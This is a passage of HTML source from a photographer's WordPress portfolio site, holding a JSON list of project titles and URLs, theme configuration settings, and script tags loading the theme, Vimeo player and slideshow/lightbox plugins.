FOCUS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dirk_hoke_volocopter\\\/\",\"id\":1487,\"catid\":[1]},{\"title\":\"Pastor Bismik \u2013 bref\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/pastor-bismik-bref\\\/\",\"id\":1477,\"catid\":[1]},{\"title\":\"Burgtheater \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/burgtheather\\\/\",\"id\":1472,\"catid\":[1]},{\"title\":\"Elisabeth Lanz \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/elisabeth_lanz_actress\\\/\",\"id\":1465,\"catid\":[1]},{\"title\":\"Simon Schwarz \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/simon_schwarz\\\/\",\"id\":1304,\"catid\":[1]},{\"title\":\"308 Bertile \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/308-bertile-peugeot\\\/\",\"id\":1362,\"catid\":[1]},{\"title\":\"Zirners Father&Son \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/august-und-johannes-zirner\\\/\",\"id\":1364,\"catid\":[1]},{\"title\":\"Stephanie Kahnau \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/stephanie_kahnau\\\/\",\"id\":1338,\"catid\":[1]},{\"title\":\"Dani Trettl \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dani-trettl\\\/\",\"id\":1284,\"catid\":[1]},{\"title\":\"Vreni Frost \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/vrenifrost\\\/\",\"id\":1229,\"catid\":[1]},{\"title\":\"Carsten Maschmeyer\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/carstenmaschmeyer\\\/\",\"id\":1270,\"catid\":[1]},{\"title\":\"Rita Falk \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ritafalk\\\/\",\"id\":1211,\"catid\":[1]},{\"title\":\"Eberhofer Trio \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peugeot_eberhofer\\\/\",\"id\":1272,\"catid\":[1]},{\"title\":\"Heidi Kranz \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/heidi_kranz\\\/\",\"id\":1131,\"catid\":[1]},{\"title\":\"Marie Aigner \u2013 Callwey\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/marieaigner\\\/\",\"id\":1146,\"catid\":[1]},{\"title\":\"25Hrs-Daisy\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/25hrs_daisy\\\/\",\"id\":1163,\"catid\":[1]},{\"title\":\"Petra Winter \u2013 editor-in-chief\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/petrawinter\\\/\",\"id\":1194,\"catid\":[1]},{\"title\":\"Ferdinand Kavall \u2013 musician\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ferdinand-kavall\\\/\",\"id\":1182,\"catid\":[1]},{\"title\":\"Patricia Riekel \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/patricia-riekel\\\/\",\"id\":1120,\"catid\":[1]},{\"title\":\"ProfDr Sabina Schutter Vorstandsvorsitzende SOS Kinderdorf e.V.\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdrsabinaschutter\\\/\",\"id\":1103,\"catid\":[1]},{\"title\":\"Simon Schwarz and Sebastian Bezzel \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/eberhofer\\\/\",\"id\":1067,\"catid\":[1]},{\"title\":\"Bipolar \u2013 Apothekenumschau\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/armin-k-bipolar\\\/\",\"id\":901,\"catid\":[1]},{\"title\":\"Fashion-DS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/fashion-ds\\\/\",\"id\":1052,\"catid\":[1]},{\"title\":\"Miriam Oster \u2013 BAH\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/miriamoster\\\/\",\"id\":820,\"catid\":[1]},{\"title\":\"Claudia Michelsen \u2013 DS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/claudiamichelsen\\\/\",\"id\":1089,\"catid\":[1]},{\"title\":\"Minouche Shafik \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/minoucheshafik\\\/\",\"id\":1083,\"catid\":[1]},{\"title\":\"Sabine Pusch\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sabine-pusch-lost\\\/\",\"id\":887,\"catid\":[1]},{\"title\":\"BioHybrid \u2013 FOCUS EBike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/biohybrid\\\/\",\"id\":836,\"catid\":[1]},{\"title\":\"Prof. Zieglg\\u00e4nsberger \u2013 Schmerzforscher\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/prof-zieglgaensberger\\\/\",\"id\":816,\"catid\":[1]},{\"title\":\"office partner\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/flo\\\/\",\"id\":871,\"catid\":[1]},{\"title\":\"Sophie von Kessel \u2013 DS\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sophie-von-kessel-ds-2\\\/\",\"id\":869,\"catid\":[1]},{\"title\":\"Leslie\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/leslie\\\/\",\"id\":782,\"catid\":[1]},{\"title\":\"mask life\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/mask-life\\\/\",\"id\":767,\"catid\":[1]},{\"title\":\"Herbert Diess \u2013 DIE ZEIT\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/herbert-diess-die-zeit\\\/\",\"id\":773,\"catid\":[1]},{\"title\":\"Anna \u2013 ostomy life\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/anna\\\/\",\"id\":749,\"catid\":[1]},{\"title\":\"Seelsorger\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/seelsorger\\\/\",\"id\":746,\"catid\":[1]},{\"title\":\"travelling with Deutsche Bahn\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/db-bahn\\\/\",\"id\":721,\"catid\":[1]},{\"title\":\"Flyer Suisse 2 \u2013 FOCUS EBike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/flyer-suisse-2\\\/\",\"id\":714,\"catid\":[1]},{\"title\":\"Flyer Suisse \u2013 FOCUS EBike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/flyer-suisse\\\/\",\"id\":697,\"catid\":[1]},{\"title\":\"scissorsandglue\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/scissorsandglue\\\/\",\"id\":654,\"catid\":[1]},{\"title\":\"Ferrari 458\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ferrari\\\/\",\"id\":55,\"catid\":[1]},{\"title\":\"Ralf M\\u00f6ller \u2013 OOOM magazine\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ralf-moeller\\\/\",\"id\":870,\"catid\":[1]},{\"title\":\"Porsche Lightspeed\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/porsche-lightspeed\\\/\",\"id\":252,\"catid\":[1]},{\"title\":\"vegetarischer Metzger \u2013 Apotheken Umschau\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/butcher_vegetarian\\\/\",\"id\":265,\"catid\":[1]},{\"title\":\"untitled\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/tini\\\/\",\"id\":270,\"catid\":[1]},{\"title\":\"Modedesignerin Berlin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/michi\\\/\",\"id\":547,\"catid\":[1]},{\"title\":\"new life 1\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/womanportrait-2\\\/\",\"id\":458,\"catid\":[1]},{\"title\":\"@catilele\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/kathy-ukulele\\\/\",\"id\":674,\"catid\":[1]},{\"title\":\"new life 2\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/womanportrait\\\/\",\"id\":447,\"catid\":[1]},{\"title\":\"free work\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/freework\\\/\",\"id\":278,\"catid\":[1]},{\"title\":\"mission e \u2013 Porsche\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/porschemissione\\\/\",\"id\":127,\"catid\":[1]},{\"title\":\"Jaguar XFR\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/jaguar\\\/\",\"id\":137,\"catid\":[1]},{\"title\":\"Green Viper \u2013 Geiger Cars\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dodgeviper\\\/\",\"id\":394,\"catid\":[1]},{\"title\":\"Sina Oberle \u2013 Generation Pille\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sinaoberle\\\/\",\"id\":539,\"catid\":[1]},{\"title\":\"Bayern Tracht\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bavarian\\\/\",\"id\":579,\"catid\":[1]},{\"title\":\"Prof Dr Theisen\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdrtheisen\\\/\",\"id\":533,\"catid\":[1]},{\"title\":\"Dr Son\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/drson\\\/\",\"id\":428,\"catid\":[1]},{\"title\":\"Caravan \u2013 Hymer\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/hymer\\\/\",\"id\":416,\"catid\":[1]},{\"title\":\"Porsche 928 \u2013 Grip\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/porsche-928\\\/\",\"id\":387,\"catid\":[1]},{\"title\":\"VW GTD\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/grossglockner-vw\\\/\",\"id\":379,\"catid\":[1]},{\"title\":\"USA West Coast\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/usa\\\/\",\"id\":295,\"catid\":[1]},{\"title\":\"MenschundMaschine \u2013 BayernLB\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/menschundmaschine\\\/\",\"id\":353,\"catid\":[1]},{\"title\":\"Cem \\u00d6zdemir \u2013 DIE ZEIT\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/cem-oezdemir\\\/\",\"id\":28,\"catid\":[1]},{\"title\":\"Franz M\\u00fcntefering\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/franzmuentefering\\\/\",\"id\":86,\"catid\":[1]},{\"title\":\"Prof. B\\u00e4uml \u2013 Psychiater\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profbaeuml\\\/\",\"id\":133,\"catid\":[1]},{\"title\":\"Chirurg \u2013 Apotheken Umschau\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/chirurgie-orthopaedie\\\/\",\"id\":142,\"catid\":[1]},{\"title\":\"Prof. Daniel \u2013  nutritional science\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdaniel\\\/\",\"id\":285,\"catid\":[1]},{\"title\":\"Prof Dr Walther\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/profdrwalther\\\/\",\"id\":146,\"catid\":[1]},{\"title\":\"Andreas Renschler \u2013 VW Truck&Bus CEO\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/andreas-renschler\\\/\",\"id\":17,\"catid\":[1]},{\"title\":\"Constantin Klein \u2013 spiritual care\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/constantinklein\\\/\",\"id\":152,\"catid\":[1]},{\"title\":\"Formel 3\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/formel3\\\/\",\"id\":346,\"catid\":[1]},{\"title\":\"MOM\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/mom\\\/\",\"id\":47,\"catid\":[1]},{\"title\":\"Fazua \u2013 FOCUS Ebike\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/fazua\\\/\",\"id\":38,\"catid\":[1]},{\"title\":\"Edelschrott \u2013 Grip\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/edelschrott\\\/\",\"id\":402,\"catid\":[1]},{\"title\":\"Prof. Dr. Petra-Maria Schumm-Draeger\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/schumm-draeger\\\/\",\"id\":49,\"catid\":[1]},{\"title\":\"Citroen Sammlung Peters \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/citroen\\\/\",\"id\":60,\"catid\":[1]},{\"title\":\"BMW X5 Protection\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bmw-x5-protection\\\/\",\"id\":157,\"catid\":[1]},{\"title\":\"B\\u00e4ckerei \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bakery\\\/\",\"id\":311,\"catid\":[1]},{\"title\":\"BIO Schlachtbetrieb Lang\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/slaughterhouse\\\/\",\"id\":335,\"catid\":[1]},{\"title\":\"Thomas Schmidt \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/olympiasieger-thomas-schmidt-sydney-2000\\\/\",\"id\":232,\"catid\":[1]},{\"title\":\"Johannes Zirner \u2013 Divine Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/johanneszirner\\\/\",\"id\":205,\"catid\":[1]},{\"title\":\"Sophie von Kessel \u2013 caract\\u00e8re Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sophie-von-kessel\\\/\",\"id\":980,\"catid\":[1]},{\"title\":\"Bergwacht Berchtesgaden\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bergwacht\\\/\",\"id\":185,\"catid\":[1]},{\"title\":\"51 FC Bayern Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/fcb\\\/\",\"id\":99,\"catid\":[1]},{\"title\":\"Schlaganfall \u2013 Elixier\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/stroke\\\/\",\"id\":114,\"catid\":[1]},{\"title\":\"Arno Helfrich \u2013 Erster Kriminalhauptkommissar\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/kriminalhauptkommissar\\\/\",\"id\":45,\"catid\":[1]}]}","newsMeta":"[]","template_directory_uri":"https:\/\/andrekirsch.com\/wp-content\/themes\/lay","playicon":"https:\/\/andrekirsch.com\/wp-content\/themes\/lay\/frontend\/assets\/img\/play.svg","nav_amount":"1","nav_customizer_properties":{"nav_hidewhenscrollingdown":1,"nav_hidewhenscrollingdown_second_menu":"","nav_hidewhenscrollingdown_third_menu":"","nav_hidewhenscrollingdown_fourth_menu":"","nav_hidewhenscrolling_show_on_mouseover":true,"nav_hidewhenscrolling_show_on_mouseover_second_menu":true,"nav_hidewhenscrolling_show_on_mouseover_third_menu":true,"nav_hidewhenscrolling_show_on_mouseover_fourth_menu":true,"nav_fadeout_whenscrollingdown":"","nav_fadeout_whenscrollingdown_second_menu":"","nav_fadeout_whenscrollingdown_third_menu":"","nav_fadeout_whenscrollingdown_fourth_menu":"","nav_hide":false,"nav_hide_second_menu":0,"nav_hide_third_menu":0,"nav_hide_fourth_menu":0,"nav_position":"top-right","nav_position_second_menu":"top-right","nav_position_third_menu":"top-right","nav_position_fourth_menu":"top-right"},"st_hidewhenscrollingdown":"1","st_fadeout_whenscrollingdown":"","st_hide":"","navbar_hide":"","navbar_position":"top","navbar_hidewhenscrollingdown":"1","navbar_fadeout_whenscrollingdown":"","st_position":"top-left","footer_active_in_projects":"all","footer_active_in_pages":"off","footer_active_in_categories":"off","projectsFooterId":"787","pagesFooterId":"","categoriesFooterId":"","individual_project_footers":"{\"7\":\"\",\"17\":\"\",\"21\":\"\",\"28\":\"\",\"38\":\"\",\"45\":\"\",\"47\":\"\",\"49\":\"\",\"55\":\"\",\"60\":\"\",\"86\":\"\",\"99\":\"\",\"114\":\"\",\"127\":\"\",\"133\":\"\",\"137\":\"\",\"142\":\"\",\"146\":\"\",\"152\":\"\",\"157\":\"\",\"185\":\"\",\"205\":\"\",\"232\":\"\",\"252\":\"\",\"265\":\"\",\"270\":\"10\",\"278\":\"\",\"285\":\"\",\"295\":\"\",\"311\":\"\",\"335\":\"\",\"346\":\"\",\"353\":\"\",\"359\":\"\",\"379\":\"\",\"387\":\"\",\"394\":\"\",\"402\":\"\",\"416\":\"\",\"428\":\"\",\"441\":\"\",\"447\":\"10\",\"458\":\"10\",\"533\":\"\",\"539\":\"\",\"547\":\"\"}","individual_page_footers":"{\"458\":\"10\",\"270\":\"10\",\"10\":\"\",\"3\":\"\",\"636\":\"\",\"787\":\"787\",\"1037\":\"\"}","individual_category_footers":"{\"1\":\"\"}","prevnext_navigate_through":"same_category","fi_mo_touchdevice_behaviour":"mo_dont_show","image_loading":"instant_load","cover_scrolldown_on_click":"","cover_darken_when_scrolling":"","cover_parallaxmove_when_scrolling":"","cover_disable_for_phone":"","misc_options_cover":"","misc_options_max_width_apply_to_logo_and_nav":"","maxwidth":"0","frame_left":"5","frame_right":"5","frame_leftright_mu":"%","m_st_fontfamily":"'Raleway', sans-serif","misc_options_showoriginalimages":"","misc_options_showoriginalimages_for_phone":"","phone_layout_active":"on","breakpoint":"600","phone_menu_breakpoint":"600","tabletbreakpoint":"1024","shortcodes":[{"cont":"[instagram-feed feed=1]","shortcodeid":1657272561330,"info":{"type":"post","layouttype":"desktop","id":1037}}],"is_customize":"","mobile_hide_menubar":"0","mobile_menu_style":"style_1","mobile_burger_type":"default_thin","siteUrl":"https:\/\/andrekirsch.com","ajax_url":"https:\/\/andrekirsch.com\/wp-admin\/admin-ajax.php","intro_active":"1","intro_transition_duration":"500","intro_hide_after":"4000","intro_movement":"","intro_landscape":[],"intro_portrait":[],"intro_use_svg_overlay":"","intro_use_text_overlay":"","intro_text":"","is_frontpage":"","intro_svg_url":"","intro_hide_on_phone":"","is_ssl":"1","has_www":"0","is_qtranslate_active":"","is_polylang_active":"","video_thumbnail_mouseover_behaviour":"autoplay","element_transition_on_scroll":"","mobile_navbar_fixed":"1","misc_options_disable_ajax":"on","anchorscroll_offset_desktop":"0","anchorscroll_offset_phone":"0","tgf_transition":"fade_out_fade_in_2","pgf_transition":"fade_out_fade_in_2","sideCartPluginActive":"","lay_woocommerce_mobile_space_leftright":"15","woocommerce_active":"","search_hidden_projects_enabled":"","lay_woocommerce_use_swatches":"","lay_woocommerce_singleproduct_only_show_variation_images":"","lay_woocommerce_singleproduct_layout_type_mobile":"carousel","lay_woocommerce_singleproduct_desktop_carousel_height":"auto","lay_woocommerce_singleproduct_desktop_carousel_slide_duration":"300","lay_woocommerce_singleproduct_desktop_carousel_loop":"","lay_sticky_footer":"","menu_submenu_show_on":"hover","spaces_mu":"%","offsets_mu":"%","menu_submenu_keep_open":"","menu_submenu_keep_open_2":"","menu_submenu_follow_parent_link_on_click_to_open_submenu":"","misc_options_element_transition_animate_opacity":"on","search_autosuggest_hide":"","shownag":"dontshow","never_change_scrolling_position":"","navigation_transition_in_duration":"300","navigation_transition_out_duration":"300","navigation_transition_in":"fade","navigation_transition_out":"fade","navigation_transition_out_easing":"easeInOutQuart","navigation_transition_in_easing":"easeInOutQuart","navigation_transition_use_revealing_transition_on_first_visit":"","navigation_transition_y_translate_desktop":"100","navigation_transition_y_translate_phone":"50","youtube":"","projects_overlays":"","po_show_close_icon":"on","po_animation":"slideup","po_opening_behaviour":"immediate","po_easing_function":"cubic-bezier(0.075, 0.82, 0.165, 1)","po_animation_duration":"1200","po_use_custom_close_icon":"","po_custom_close_icon":"","page_overlay_feature":"","po_background_behind_overlay":"on","misc_options_alt_w100_h100_sizing":"","disable_projectsoverlays_on_ig":"on","use_revealing_transition_when_opening_page_overlay":"","activate_lay_cache":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/js/frontend.app.min.js?ver=9.7.8" id="frontend-app-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=1.8.7" id="vimeo-js"></script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/plugins/laytheme-magneticslides/frontend/assets/vendor/fullpage.js?ver=1.8.7" id="fullpage-js"></script>
<script type="text/javascript" id="magneticslides-app-js-extra">
/* <![CDATA[ */
var magneticSlidesPassedData = {"activeInProjects":"off","activeInPages":"off","activeInCategories":"off","individualProjectIds":"null","individualCategoryIds":"null","individualPageIds":"null","ms_slide_type":"javascript","ms_scroll_snap_type":"mandatory","ms_scroll_snap_stop":"always","ms_slideonclick":"","ms_direction":"vertical","ms_autoScrolling":"","ms_autoScrollingSpeed":"700","ms_scrollBar":"on","ms_continuousVertical":"","ms_continuousHorizontal":"","ms_navigation":"on","ms_navigation_position":"right","ms_fit_browser":"on","ms_fit_browser_maxwidth":"90","ms_fit_browser_maxdim":"90","ms_disable_for_phone":"on","breakpoint":"600","ms_fadingEffect":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/plugins/laytheme-magneticslides/frontend/assets/js/magneticslides.plugin.min.js?ver=1.8.7" id="magneticslides-app-js"></script>
<script type="text/javascript" id="lightbox-app-js-extra">
/* <![CDATA[ */
var layLightboxPassedData = {"minimalStyle":"","activeInProjects":"all","activeInPages":"all","activeInCategories":"all","activeInNews":"","individualProjectIds":"null","individualPageIds":"null","individualCategoryIds":"null","individualNewsIds":"null","onlyZoom":"","onlyDrag":"","slidingDuration":"1000","spaceAround":"50","spaceAroundPhone":"30","spaceBelow":"50","spaceBelowPhone":"30","space_between_image_and_caption":"10","space_between_image_and_caption_phone":"10","showOriginalImages":"on","breakpoint":"600","activeOnPhone":"on","lightbox_animation_style":"zoom","scrollBackground":"on","includeFooterImages":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/plugins/laytheme-lightbox/frontend/assets/js/lightbox.plugin.min.js?ver=1.9.1" id="lightbox-app-js"></script>
<!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:visible;}</style></body>
</html>